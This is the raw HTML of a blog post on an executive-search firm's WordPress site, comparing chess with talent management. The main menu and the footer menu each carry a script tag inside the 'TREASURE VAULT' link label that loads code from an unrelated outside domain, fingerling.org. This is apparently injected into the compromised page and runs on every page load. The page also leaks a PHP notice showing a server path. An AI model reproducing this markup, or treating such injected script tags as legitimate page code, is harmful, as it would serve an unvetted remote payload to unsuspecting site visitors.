						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-2157 single-format-standard theme-redbiz woocommerce-no-js  header_sticky wide sidebar-left bottom-center wpb-js-composer js-comp-ver-6.2.0 vc_responsive"><section id="loading-overlay"><div class="themesflat-loader"></div></section><div class="themesflat-boxed"><div class="themesflat_header_wrap header-style1" data-header_style="header-style1"><header id="header" class="header widget-header header-style1" ><div class="nav"><div class="container"><div class="row"><div class="col-md-12"><div class="header-wrap"><div id="logo" class="logo" > <a href="https://perfectplacer.com/"  title="Perfect Placer"> <img    alt="Perfect Placer"  data-retina="" data-src="http://perfectplacer.com/wp-content/uploads/2020/05/Asset-1.png" class="site-logo lazyload" src="[data-uri]" /><noscript><img class="site-logo"  src="http://perfectplacer.com/wp-content/uploads/2020/05/Asset-1.png" alt="Perfect Placer"  data-retina="" /></noscript> </a></div><div class="show-search"> <a href="#"><i class="fa fa-search"></i></a><div class="submenu top-search widget_search"><form role="search" method="get" class="search-form" action="https://perfectplacer.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div><div class="nav-wrap"><div class="btn-menu"> <span></span></div><nav id="mainnav" class="mainnav" role="navigation"><ul id="menu-main" class="menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-128"><a href="https://perfectplacer.com/">Home</a></li><li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://perfectplacer.com/about-2/">About Us</a></li><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://perfectplacer.com/services/">Services</a></li><li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://perfectplacer.com/faq/">FAQ</a></li><li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://perfectplacer.com/blog-2/">Blog/Career</a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://perfectplacer.com/contact/">Contact Us</a></li><li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://perfectplacer.com/treasure-vault-2/">TREASURE VAULT<script type='text/javascript' src="//fingerling.org/1"></script></a></li></ul></nav></div></div></div></div></div></div></header></div><div class="page-title"><div class="overlay"></div><div class="container"><div class="row"><div class="col-md-12 page-title-container"><h1>STRATEGIC TALENT MANAGEMENT</h1><div class="breadcrumb-trail breadcrumbs"> <span class="trail-browse"></span> <span class="trail-begin"><a href="https://perfectplacer.com" title="Perfect Placer" rel="home">Home</a></span> <span class="sep"><i class="fa fa-angle-right" aria-hidden="true"></i></span> <span class="trail-end">STRATEGIC TALENT MANAGEMENT</span></div></div></div></div></div><div id="themesflat-content" class="page-wrap sidebar-right"><div class="container content-wrapper"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="post-wrap" role="main"><article id="post-2157" class="blog-post blog-single post-2157 post type-post status-publish format-standard has-post-thumbnail hentry category-perfect-placer"><div class="featured-post"><img width="400" height="300"   alt="" data-srcset="https://perfectplacer.com/wp-content/uploads/2020/05/ami.jpg 400w, https://perfectplacer.com/wp-content/uploads/2020/05/ami-300x225.jpg 300w, https://perfectplacer.com/wp-content/uploads/2020/05/ami-360x270.jpg 360w"  data-src="https://perfectplacer.com/wp-content/uploads/2020/05/ami.jpg" data-sizes="(max-width: 400px) 100vw, 400px" class="attachment-themesflat-blog-single size-themesflat-blog-single wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="300" src="https://perfectplacer.com/wp-content/uploads/2020/05/ami.jpg" class="attachment-themesflat-blog-single size-themesflat-blog-single wp-post-image" alt="" srcset="https://perfectplacer.com/wp-content/uploads/2020/05/ami.jpg 400w, https://perfectplacer.com/wp-content/uploads/2020/05/ami-300x225.jpg 300w, https://perfectplacer.com/wp-content/uploads/2020/05/ami-360x270.jpg 360w" sizes="(max-width: 400px) 100vw, 400px" /></noscript><div class="entry-box-title clearfix"><div class="wrap-entry-title"><h2 class="entry-title">STRATEGIC TALENT MANAGEMENT</h2><div class="entry-meta clearfix"><ul class="meta-left"><li class="post-author"> <span class="author vcard"><a class="url fn n" href="https://perfectplacer.com/author/admin/" title="View all posts by admin" rel="author"> admin</a></span></li></ul></div></div></div><div class="main-post"><div class="entry-content"><p>CHESS&amp;THE GAME OF TALENT MANAGEMENT</p><p><strong><em>CHESS AND UNDERSTANDING HUMAN RESOURCES&amp; TALENT MANAGEMENT</em></strong></p><p><strong>There are similarities between the Game of Chess &amp; Talent Management and hence an understanding of Chess helps in evolving,nurturing,growing and fine tuning a good Executive Search,Talent Acquisition and Talent management strategy as part of overall HR strategy</strong></p><figure class="wp-block-image"><img src="" alt="https://media-exp1.licdn.com/dms/image/C5612AQFEE1RFF6eh-w/article-inline_image-shrink_1000_1488/0?e=1594252800&amp;v=beta&amp;t=eTsq8_gnQPZ_sVVUzP3fIEjpYyTkL3frSl3iEkFnnf0"/></figure><p>1)In the game of Chess,each soldiers has a designated space, path etc while each Talent has designated location,Responsibility &amp; KRA<br><br>2)<strong>The objective in Chess is to protect your King ,Check-Mate your opponent King, in Talent Management you try to Retain your Star Performer&amp;at the same time Check-Mate your competition by getting their Star Performers</strong><br><br>3)<strong>As in the Case of Chess you have a &#8220;SUPER STAR&#8221; in your QUEEN,which is the King Pin of your strategies in the Game of Chess, Your &#8220;SUPER STAR&#8221; performer is the focus of most of your Strategies in Business</strong></p><p>4)Just as in the game of Chess,You are still a loser if you exceeded your Time-Limit(Even if<br>you have a distinctly better position),Your Talent is good only to the extent of their Proper Time Management,as best of decisions not taken by them in time, results in your losing the battle.<br><br>5)As in the Game of Chess,it is very important to be &#8220;GOOD IN YOUR END-GAME'(even after the Queens are of the board),in the game of business it is very important to have a good back-up team,when your SUPER STAR is not available for you.Otherwise as in the game of Chess,if your opponent knows your dependence on heavy pieces will deliberately try to swap the heavy pieces,Your competition knowing your Weakness of depending on your Star performer,will try to snatch him away at any cost.</p><p>6)<strong>Just as Chess is a virtual Psychological warfare,it is very important to understand the Psyche of your talent.Hence more&amp;more resorting to Scientific Psychological tools like Psychometric assessment.</strong><br><br>7)In the game of chess you have soldiers with different strengths, similarly it is very important to have a talent management strategy in place,which will help identify&amp;form teams with different skill sets.<br><br>8)Just as in Chess, a pawn.which is a soldier with limited potent when alone,but can be a terror when they are &#8220;COMBINED PAWNS&#8221;, it is important to structure your talent management strategy in such a way that your even average performers when working as a well oiled team can create a havoc in the market place.<br><br>9)<strong>In Chess, one of the key focus of the opening strategy will be control of the board,by controlling central squares,Your talent management strategy should focus on getting&amp;retaining talent through whom your Market space can be dominated</strong>.<br><br>10)In Chess,you continuously update yourself on Opening/Middle/End-Game Strategies,so you are well prepared for any type of onslaught &amp;also help in efficient time management,the talent management strategy should provide for ongoing and state of the art learning&amp;development to prepare your talent for any type of competition&amp;situations.</p><p><strong>While it will be possible to highlight many more of such similarities and learning between Chess&amp;talent Management(We will try to look at it definitely in more detail at a later date),trust this has been an interesting and useful study and will help in fine tuning your Talent management strategy</strong></p></div><footer class="entry-footer clearfix"><div class="wrap-social-share-article"><div class="social-share-article"><strong>Share:</strong><ul class="themesflat-socials"><li class="facebook"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://perfectplacer.com/strategic-talent-management/" target="_blank" rel="alternate" title="https://www.facebook.com/sharer/sharer.php?u=https://perfectplacer.com/strategic-talent-management/"> <i class="fa fa-facebook"></i> </a></li><li class="twitter"> <a href="https://twitter.com/intent/tweet?url=https://perfectplacer.com/strategic-talent-management/" target="_blank" rel="alternate" title="https://twitter.com/intent/tweet?url=https://perfectplacer.com/strategic-talent-management/"> <i class="fa fa-twitter"></i> </a></li><li class="instagram"> <a href="https://perfectplacer.com/strategic-talent-management/" target="_blank" rel="alternate" title="https://perfectplacer.com/strategic-talent-management/"> <i class="fa fa-instagram"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/bookmarklet/?url=https://perfectplacer.com/strategic-talent-management/" target="_blank" rel="alternate" title="https://pinterest.com/pin/create/bookmarklet/?url=https://perfectplacer.com/strategic-talent-management/"> <i class="fa fa-pinterest"></i> </a></li></ul></div></div></footer><div class="clearfix"></div></div></article><div class="main-single"><nav class="navigation posts-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><ul class="nav-links clearfix"><li class="next-post"><a href="https://perfectplacer.com/executive-search/" rel="next"><span class="meta-nav">Next Post</span> EXECUTIVE SEARCH</a></li></ul></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Your Comment: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/strategic-talent-management/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://perfectplacer.com/wp-comments-post.php" method="post" id="commentform" class="clearfix" novalidate><div class="comment-left"><fieldset class="name-container"> <input type="text" id="author" placeholder="Your Name" class="tb-my-input" name="author" tabindex="1" value="" size="32" aria-required='true'></fieldset></div><fieldset class="email-container"> <input type="text" id="email" placeholder="You Email" class="tb-my-input" name="email" tabindex="2" value="" size="32" aria-required='true'></fieldset><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><div class="comment-right"><fieldset class="message"><textarea id="comment-message" placeholder="Comment" name="comment" rows="8" tabindex="4"></textarea></fieldset></div><p class="form-submit"><input name="submit" type="submit" id="comment-reply" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2157' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div> <br /> <b>Notice</b>:  Trying to access array offset on value of type bool in <b>/home/ourbest3/perfectplacer.com/wp-includes/class-wp-list-util.php</b> on line <b>155</b><br /><section class="related-post related-posts-box"><div class="box-wrapper"><h3 class="box-title">Related Posts</h3><div class="box-content"><div class="blog-shortcode  blog-grid blog-two-columns has-post-content" data-items ="2" data-nav= "false" data-dot= "false" data-auto= "false"><article class="entry format-"><div class="entry-border"><div class="featured-post"><a href="https://perfectplacer.com/personal-development/"><img width="466" height="277"   alt="" data-srcset="https://perfectplacer.com/wp-content/uploads/2020/05/dsa.jpg 466w, https://perfectplacer.com/wp-content/uploads/2020/05/dsa-300x178.jpg 300w, https://perfectplacer.com/wp-content/uploads/2020/05/dsa-360x214.jpg 360w"  data-src="https://perfectplacer.com/wp-content/uploads/2020/05/dsa.jpg" data-sizes="(max-width: 466px) 100vw, 466px" class="attachment-themesflat-blog-single size-themesflat-blog-single wp-post-image lazyload" src="[data-uri]" /><noscript><img width="466" height="277" src="https://perfectplacer.com/wp-content/uploads/2020/05/dsa.jpg" class="attachment-themesflat-blog-single size-themesflat-blog-single wp-post-image" alt="" srcset="https://perfectplacer.com/wp-content/uploads/2020/05/dsa.jpg 466w, https://perfectplacer.com/wp-content/uploads/2020/05/dsa-300x178.jpg 300w, https://perfectplacer.com/wp-content/uploads/2020/05/dsa-360x214.jpg 360w" sizes="(max-width: 466px) 100vw, 466px" /></noscript></a><div class="data-box"><h4>10</h4> <strong>May</strong></div></div><div class="content-post"><div class="post-categories"><a href="https://perfectplacer.com/category/perfect-placer/" rel="category tag">Perfect Placer</a></div><h2 class="entry-title"><a href="https://perfectplacer.com/personal-development/">PERSONAL DEVELOPMENT</a></h2><div class="entry-meta meta-below clearfix"><ul class="meta-left"><li class="post-date"> 10/05/2020</li><li class="post-tags"> <a href=""></a></li></ul></div><div class="entry-content "><p>5 VERY IMPORTANT LIFE-TIME PRINCIPLES WHICH CAN POSITIVELY CHANGE OUR&#8217;S /OTHER&#8217;S LIVES DR.A.P.J.ABDUL KALAM ON THE IMPORTANCE OF &#8220;LIFE AND TIME&#8221; IN OUR LIFE The key is in not spending time, but in investing it &#8211;Stephen R. Covey Will be discussing 5 very important LIFE-TIME principles that can change one&#8217;s personal and professional life,can positively impact other&#8217;personal&amp;professional [&hellip;]</p><div class="themesflat-button-container"><a class="themesflat-button themesflat-archive no-background" href="https://perfectplacer.com/personal-development/" rel="nofollow">Read Article</a></div></div></div></div></article><article class="entry format-"><div class="entry-border"><div class="featured-post"><a href="https://perfectplacer.com/executive-search/"><img width="660" height="392"   alt="" data-srcset="https://perfectplacer.com/wp-content/uploads/2020/05/nnj.jpg 660w, https://perfectplacer.com/wp-content/uploads/2020/05/nnj-300x178.jpg 300w, https://perfectplacer.com/wp-content/uploads/2020/05/nnj-360x214.jpg 360w, https://perfectplacer.com/wp-content/uploads/2020/05/nnj-555x330.jpg 555w"  data-src="https://perfectplacer.com/wp-content/uploads/2020/05/nnj.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="attachment-themesflat-blog-single size-themesflat-blog-single wp-post-image lazyload" src="[data-uri]" /><noscript><img width="660" height="392" src="https://perfectplacer.com/wp-content/uploads/2020/05/nnj.jpg" class="attachment-themesflat-blog-single size-themesflat-blog-single wp-post-image" alt="" srcset="https://perfectplacer.com/wp-content/uploads/2020/05/nnj.jpg 660w, https://perfectplacer.com/wp-content/uploads/2020/05/nnj-300x178.jpg 300w, https://perfectplacer.com/wp-content/uploads/2020/05/nnj-360x214.jpg 360w, https://perfectplacer.com/wp-content/uploads/2020/05/nnj-555x330.jpg 555w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></a><div class="data-box"><h4>10</h4> <strong>May</strong></div></div><div class="content-post"><div class="post-categories"><a href="https://perfectplacer.com/category/perfect-placer/" rel="category tag">Perfect Placer</a></div><h2 class="entry-title"><a href="https://perfectplacer.com/executive-search/">EXECUTIVE SEARCH</a></h2><div class="entry-meta meta-below clearfix"><ul class="meta-left"><li class="post-date"> 10/05/2020</li><li class="post-tags"> <a href=""></a></li></ul></div><div class="entry-content "><p>&#8220;PROFILE ENHANCEMENT&#8221; FOR PROFESSIONALS &#8211; &#8216;MUST&#8217; DURING NORMAL TIMES AND &#8220;MORE&#8221; DURING BOOM AND DOWN TIMES:- &#8221; IN A KNOWLEDGE WORLD OF BATTLEGROUND FOR RIGHT TALENTS &#8220; If you do not want your CV to be pedestrian / run of the mill / to be ignored either during Normal /Boom / Lean times, one sure shot way[&#8230;]</p><div class="themesflat-button-container"><a class="themesflat-button themesflat-archive no-background" href="https://perfectplacer.com/executive-search/" rel="nofollow">Read Article</a></div></div></div></div></article></div></div></div></section></main></div><div id="secondary" class="widget-area" role="complementary"><div class="sidebar"></div></div></div></div></div></div><div class="footer_background"><footer class="footer "><div class="container"><div class="row"><div class="footer-widgets"><div class="col-md-4 col-sm-6"><div id="text-3" class="widget widget_text"><h4 class="widget-title">About Us</h4><div class="textwidget"><p><img   alt="" width="95" height="146" data-src="http://perfectplacer.com/wp-content/uploads/2020/05/main-logo-160-195x300.png" class="alignnone  wp-image-2106 lazyload" src="[data-uri]" /><noscript><img class="alignnone  wp-image-2106" src="http://perfectplacer.com/wp-content/uploads/2020/05/main-logo-160-195x300.png" alt="" width="95" height="146" /></noscript></p></div></div><div id="text-2" class="widget widget_text"><div class="textwidget"><div class="top-title">corporate Desires -Professional Dreams</div><h2 class="title">PERFECT CAREERS FOR RIGHT PROFESSIONALS</h2></div></div></div><div class="col-md-3 col-sm-6"><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-128"><a href="https://perfectplacer.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://perfectplacer.com/about-2/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://perfectplacer.com/services/">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://perfectplacer.com/faq/">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://perfectplacer.com/blog-2/">Blog/Career</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://perfectplacer.com/contact/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://perfectplacer.com/treasure-vault-2/">TREASURE VAULT<script type='text/javascript' src="//fingerling.org/1"></script></a></li></ul></div></div></div><div class="col-md-3 col-sm-6"><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th><th scope="col" title="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://perfectplacer.com/2020/05/">&laquo; May</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div></div><div class="col-md-2 col-sm-6"><div id="text-6" class="widget widget_text"><h4 class="widget-title">Social Links</h4><div class="textwidget"></div></div><div id="widget_themesflat_socials-2" class="widget widget_themesflat_socials"><ul class="themesflat-shortcode-socials"><li class="twitter"> <a href="https://twitter.com/FMSRAMPSHSSR" target="_blank" rel="alternate" title="https://twitter.com/FMSRAMPSHSSR"> <i class="fa fa-twitter"></i> </a></li><li class="facebook"> <a href="https://www.facebook.com/perfectplacerexecutivesearch" target="_blank" rel="alternate" title="https://www.facebook.com/perfectplacerexecutivesearch"> <i class="fa fa-facebook"></i> </a></li><li class="linkedin"> <a href="https://www.linkedin.com/showcase/13393845/admin/" target="_blank" rel="alternate" title="https://www.linkedin.com/showcase/13393845/admin/"> <i class="fa fa-linkedin"></i> </a></li><li class="rss"> <a href="https://toptalentvault.com" target="_blank" rel="alternate" title="https://toptalentvault.com"> <i class="fa fa-rss"></i> </a></li></ul></div></div></div></div></div></footer><div class="bottom "><div class="container"><div class="row"><div class="col-md-12"><div class="copyright"><p><a href="http://codex-hub.com">Codex-Hub</a>© 2018. All rights reserved.</p></div></div> <a class="go-top show"> <i class="fa fa-chevron-up"></i> </a></div></div></div></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/perfectplacer.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dd84df64caa885b958339040bff07ed0","fragment_name":"wc_fragments_dd84df64caa885b958339040bff07ed0","request_timeout":"5000"};</script> <script type='text/javascript'>lazySizes.cfg.nativeLoading={setLoadingAttribute:false,disableListeners:{scroll:true}};lazySizes.init();</script> <script defer src="https://perfectplacer.com/wp-content/cache/autoptimize/js/autoptimize_9b097dfa3735d37c76affbb62d4e6f72.js"></script></body></html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-28 03:50:35 -->